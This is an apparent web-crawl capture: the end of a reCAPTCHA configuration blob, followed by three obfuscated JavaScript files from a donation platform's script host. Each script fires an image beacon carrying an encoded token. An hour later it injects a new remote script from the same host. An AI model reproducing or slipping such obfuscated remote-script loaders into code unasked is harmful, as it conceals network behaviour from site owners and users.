j8ODwrc+w6/CkCHCqcOad8OvwojDksK9woEnJ8KXFcKSw4HDtB/ChcO9wq/Ck2vDnDVSdMOoXcKwUsK8w5cYwrzDgSc/NMOFw4LCqHEbCcOqwobDvcKHLMKgw6PDgcOkw792f3l0wogKSsKRw73Dsjkaw67DklfCnTvDtsKSw60PZ8Oywr0VKldnw4fDrlFOb3dVf8KBRcORXg/[base64]/[base64]/Cg1dgRjx/w6JCVsKGwqsJwq3DqD1dPcOfHQlGUsO9wp/DsGRowo9IMXvDhAbCoF3Cj0bDssKTdsKQw74NIGNhw7xWw6dawpwx\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iFBmIfYXFCOiQKd7osMgiqhtLTdaS6zZPdPhoJpMZ1A\\u003d\x22,0,0,null,1,1768647453047,0,0,[215,46,14,158],null,[33,94],\x22RC-fLSi2SgA-Yi1nQ\x22,null,null,null,null,null,\x220dAFcWeA5Vi9f2oPbUrQw5WUHbQjIX_NZ8RmcXDaCozy4kyU6Sb0gQ1GGYAdr9IwpXocVfKyzbBf52vCK9kqmlPnQfc55N4yrQ7w\x22,1768730253221]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/615fe613-7539-4bc9-85bb-14725b1adf68.js
body_size: 2551
content:
(function(){function _0x3d2b(_0x3503d2,_0x54e117){var _0x187d3d=_0x187d();return _0x3d2b=function(_0x3d2bba,_0x293194){_0x3d2bba=_0x3d2bba-0x177;var _0x34a03b=_0x187d3d[_0x3d2bba];return _0x34a03b;},_0x3d2b(_0x3503d2,_0x54e117);}function _0x187d(){var _0x206e8e=['/r/','423110AOYLvG','17890356VfpIkB','body','iAXbhR3cl1W','a0JCLiUTOuc','setAttribute','cHZfcCiPtuO','createElement','iwSM1gzM0YD','TOx4iNxIjL4','https://p.idonate.com','11uTXgCR','O2cTM6ICdhl','7531096xWCCuW','IzUIJiOicGb','2cybwIF','src','866176JzSsHJ','7985380YJmWjb','16XUsAPxgS_','e0d14556-c8ab-4b16-8d79-edfd8add4ab7','9yNNWeQ','6747706gnZRnP','QfxUDN3QjN4','reverse','img','append','66icgAue','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','Cc5RnIsIiN1','.9JCVXpkI6I','3cLhHDY','script','join','1205716bdDNGw'];_0x187d=function(){return _0x206e8e;};return _0x187d();}(function(_0x5ee50d,_0x4ea3e2){var _0x33de30=_0x3d2b,_0x13b3e8=_0x5ee50d();while(!![]){try{var _0x3cfc44=parseInt(_0x33de30(0x17d))/0x1*(-parseInt(_0x33de30(0x17f))/0x2)+-parseInt(_0x33de30(0x18d))/0x3*(parseInt(_0x33de30(0x190))/0x4)+parseInt(_0x33de30(0x192))/0x5*(-parseInt(_0x33de30(0x189))/0x6)+parseInt(_0x33de30(0x184))/0x7+parseInt(_0x33de30(0x17b))/0x8*(parseInt(_0x33de30(0x183))/0x9)+-parseInt(_0x33de30(0x180))/0xa+-parseInt(_0x33de30(0x179))/0xb*(-parseInt(_0x33de30(0x193))/0xc);if(_0x3cfc44===_0x4ea3e2)break;else _0x13b3e8['push'](_0x13b3e8['shift']());}catch(_0x32288a){_0x13b3e8['push'](_0x13b3e8['shift']());}}}(_0x187d,0x79e17),(function(){var _0x3dc155=_0x3d2b,_0x4c0a69=document,_0x5bc753=_0x4c0a69?.['createElement'](_0x3dc155(0x187)),_0x1cdce9=_0x4c0a69?.['getElementById']('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0xea0c6b=_0x3dc155(0x178),_0x5a2353='e9947050-8350-44c5-969f-83995678a0f5.js',_0x44ded4=[_0x3dc155(0x198),_0x3dc155(0x181),'vbMCRnyjDkR','ZS8Qu1UhGc.',_0x3dc155(0x185),'YzNxojIwhXZ',_0x3dc155(0x19a),_0x3dc155(0x17a),'mIskzNzETN4','MDN2gjN3EjO',_0x3dc155(0x195),_0x3dc155(0x196),_0x3dc155(0x177),'EjI6ICcpJye',_0x3dc155(0x18c),_0x3dc155(0x18b),_0x3dc155(0x17c),'hJye'],_0x4b4b52=_0x44ded4[_0x3dc155(0x18f)](''),_0x2e7dd9=_0x4b4b52['split'](''),_0x493353=_0x2e7dd9[_0x3dc155(0x186)](),_0x185c86=_0x493353[_0x3dc155(0x18f)]('');_0x5bc753?.[_0x3dc155(0x197)]?.('id',_0x3dc155(0x182)),_0x5bc753?.[_0x3dc155(0x197)]?.(_0x3dc155(0x17e),_0xea0c6b+'/i/'+_0x185c86),setTimeout(function(){var _0x1a1418=_0x3dc155;_0x1cdce9?.['remove']();var _0x31179b=_0x4c0a69?.[_0x1a1418(0x199)]?.(_0x1a1418(0x18e));_0x31179b?.[_0x1a1418(0x197)]?.(_0x1a1418(0x17e),_0xea0c6b+_0x1a1418(0x191)+_0x5a2353),_0x31179b?.['setAttribute']?.('id',_0x1a1418(0x18a)),_0x4c0a69?.[_0x1a1418(0x194)]?.[_0x1a1418(0x188)]?.(_0x31179b);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/3259098f-b410-4b27-8b09-6a42586dfeb2.js
body_size: 2447
content:
(function(){function _0x1f8a(){var _0xfd57df=['.9JCVXpkI6I','272FpXnlf','wNvRX83MGAR','YzNxojIwhXZ','a0JCLiUTOuc','1422330fFtOFX','854410mmyWMw','setAttribute','iwSM1gzM0YD','https://p.idonate.com','iAXbhR3cl1W','script','body','376gMLSly','026e050f-572c-4b19-86dc-94c3fa705146.js','fVc3KoPButU','1dDdsib','11163ZlRrGI','JBDzYCl4xI.','MDN2gjN3EjO','reverse','/i/','createElement','14174590VKZwzc','getElementById','23303kDOdlH','3304998ghJBTf','split','3173922FiPNxh','EjI6ICcpJye','src','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','img','join','append','dD-HeqHIr1S'];_0x1f8a=function(){return _0xfd57df;};return _0x1f8a();}function _0x5da3(_0x558cf4,_0x195b5f){var _0x1f8acd=_0x1f8a();return _0x5da3=function(_0x5da361,_0x475187){_0x5da361=_0x5da361-0x181;var _0x887cd=_0x1f8acd[_0x5da361];return _0x887cd;},_0x5da3(_0x558cf4,_0x195b5f);}(function(_0x23166a,_0x4a1f6f){var _0x398b3e=_0x5da3,_0xa45928=_0x23166a();while(!![]){try{var _0x1aad79=-parseInt(_0x398b3e(0x1a2))/0x1*(parseInt(_0x398b3e(0x198))/0x2)+-parseInt(_0x398b3e(0x1a3))/0x3*(parseInt(_0x398b3e(0x193))/0x4)+parseInt(_0x398b3e(0x197))/0x5+-parseInt(_0x398b3e(0x18a))/0x6+parseInt(_0x398b3e(0x187))/0x7*(parseInt(_0x398b3e(0x19f))/0x8)+-parseInt(_0x398b3e(0x188))/0x9+parseInt(_0x398b3e(0x185))/0xa;if(_0x1aad79===_0x4a1f6f)break;else _0xa45928['push'](_0xa45928['shift']());}catch(_0x49ed5e){_0xa45928['push'](_0xa45928['shift']());}}}(_0x1f8a,0x44d5a),(function(){var _0x3ce7bc=_0x5da3,_0x539a6a=document,_0x1324f3=_0x539a6a?.[_0x3ce7bc(0x184)](_0x3ce7bc(0x18e)),_0x206b59=_0x539a6a?.[_0x3ce7bc(0x186)](_0x3ce7bc(0x18d)),_0xbbffa9=_0x3ce7bc(0x19b),_0x1d3f17=_0x3ce7bc(0x1a0),_0x5a912e=[_0x3ce7bc(0x194),_0x3ce7bc(0x1a1),_0x3ce7bc(0x191),_0x3ce7bc(0x1a4),'QfxUDN3QjN4',_0x3ce7bc(0x195),_0x3ce7bc(0x19a),'O2cTM6ICdhl','mIsczNzETN4',_0x3ce7bc(0x181),_0x3ce7bc(0x19c),_0x3ce7bc(0x196),'TOx4iNxIjL4',_0x3ce7bc(0x18b),_0x3ce7bc(0x192),'Cc5RnIsIiN1','IzUIJiOicGb','hJye'],_0x149ec4=_0x5a912e['join'](''),_0x3c5b81=_0x149ec4[_0x3ce7bc(0x189)](''),_0xba9f77=_0x3c5b81[_0x3ce7bc(0x182)](),_0x19e5de=_0xba9f77[_0x3ce7bc(0x18f)]('');_0x1324f3?.[_0x3ce7bc(0x199)]?.('id','9313f904-5c28-416c-af79-b00b81593a2f'),_0x1324f3?.['setAttribute']?.(_0x3ce7bc(0x18c),_0xbbffa9+_0x3ce7bc(0x183)+_0x19e5de),setTimeout(function(){var _0x232cca=_0x3ce7bc;_0x206b59?.['remove']();var _0xdc6800=_0x539a6a?.[_0x232cca(0x184)]?.(_0x232cca(0x19d));_0xdc6800?.[_0x232cca(0x199)]?.('src',_0xbbffa9+'/r/'+_0x1d3f17),_0xdc6800?.['setAttribute']?.('id',_0x232cca(0x18d)),_0x539a6a?.[_0x232cca(0x19e)]?.[_0x232cca(0x190)]?.(_0xdc6800);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/5ee32bbe-60d3-4021-9e60-06f3469bf54b.js
body_size: 2584
content:
(function(){function _0x5ed1(_0xc83bca,_0x29f454){var _0x4a01d0=_0x4a01();return _0x5ed1=function(_0x5ed197,_0x5345f5){_0x5ed197=_0x5ed197-0x18e;var _0x49a184=_0x4a01d0[_0x5ed197];return _0x49a184;},_0x5ed1(_0xc83bca,_0x29f454);}function _0x4a01(){var _0x262030=['setAttribute','append','24VvpsfP','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','8491335xyyLzb','createElement','77UfShvj','iAXbhR3cl1W','getElementById','125104jmZBHq','img','.9JCVXpkI6I','18919850JnZBHo','10740653CToXWI','_CJKr4ZPyNa','join','4IQjf46m_Ux','419eca88-926f-4b64-b491-8ed1fba8ac6d','a0JCLiUTOuc','https://p.idonate.com','479110MElloi','EjI6ICcpJye','hJye','/r/','IzUIJiOicGb','824PmFooN','269796PNEvxq','/i/','Cc5RnIsIiN1','reverse','remove','YzNxojIwhXZ','X2bmPWwJS9.','O2cTM6ICdhl','TOx4iNxIjL4','mIsYzNzETN4','d4748e58-e661-42a0-8250-845a0b7df20d.js','2uzfScA','165690iJPVpS','QfxUDN3QjN4'];_0x4a01=function(){return _0x262030;};return _0x4a01();}(function(_0x3f19b6,_0x36b47a){var _0x17f5e3=_0x5ed1,_0x14aab3=_0x3f19b6();while(!![]){try{var _0x568990=parseInt(_0x17f5e3(0x1a4))/0x1*(-parseInt(_0x17f5e3(0x193))/0x2)+-parseInt(_0x17f5e3(0x1a9))/0x3*(-parseInt(_0x17f5e3(0x1b0))/0x4)+parseInt(_0x17f5e3(0x1ab))/0x5+parseInt(_0x17f5e3(0x199))/0x6*(parseInt(_0x17f5e3(0x1ad))/0x7)+-parseInt(_0x17f5e3(0x198))/0x8*(parseInt(_0x17f5e3(0x1a5))/0x9)+parseInt(_0x17f5e3(0x1b3))/0xa+-parseInt(_0x17f5e3(0x1b4))/0xb;if(_0x568990===_0x36b47a)break;else _0x14aab3['push'](_0x14aab3['shift']());}catch(_0x4b67f8){_0x14aab3['push'](_0x14aab3['shift']());}}}(_0x4a01,0xf011b),(function(){var _0x367f8c=_0x5ed1,_0x4905da=document,_0xd5a379=_0x4905da?.[_0x367f8c(0x1ac)](_0x367f8c(0x1b1)),_0x1bb96a=_0x4905da?.[_0x367f8c(0x1af)](_0x367f8c(0x1aa)),_0x38f2a2=_0x367f8c(0x192),_0x57a1e2=_0x367f8c(0x1a3),_0x228ad8=[_0x367f8c(0x18f),'A_NzbFHj4uL',_0x367f8c(0x1b5),_0x367f8c(0x19f),_0x367f8c(0x1a6),_0x367f8c(0x19e),'iwSM1gzM0YD',_0x367f8c(0x1a0),_0x367f8c(0x1a2),'MDN2gjN3EjO',_0x367f8c(0x1ae),_0x367f8c(0x191),_0x367f8c(0x1a1),_0x367f8c(0x194),_0x367f8c(0x1b2),_0x367f8c(0x19b),_0x367f8c(0x197),_0x367f8c(0x195)],_0x564231=_0x228ad8[_0x367f8c(0x18e)](''),_0x487d40=_0x564231['split'](''),_0x4f9f7b=_0x487d40[_0x367f8c(0x19c)](),_0x1637a2=_0x4f9f7b[_0x367f8c(0x18e)]('');_0xd5a379?.[_0x367f8c(0x1a7)]?.('id',_0x367f8c(0x190)),_0xd5a379?.['setAttribute']?.('src',_0x38f2a2+_0x367f8c(0x19a)+_0x1637a2),setTimeout(function(){var _0x51dcda=_0x367f8c;_0x1bb96a?.[_0x51dcda(0x19d)]();var _0x36fb1d=_0x4905da?.[_0x51dcda(0x1ac)]?.('script');_0x36fb1d?.[_0x51dcda(0x1a7)]?.('src',_0x38f2a2+_0x51dcda(0x196)+_0x57a1e2),_0x36fb1d?.[_0x51dcda(0x1a7)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x4905da?.['body']?.[_0x51dcda(0x1a8)]?.(_0x36fb1d);},0x36ee1c);}()));})()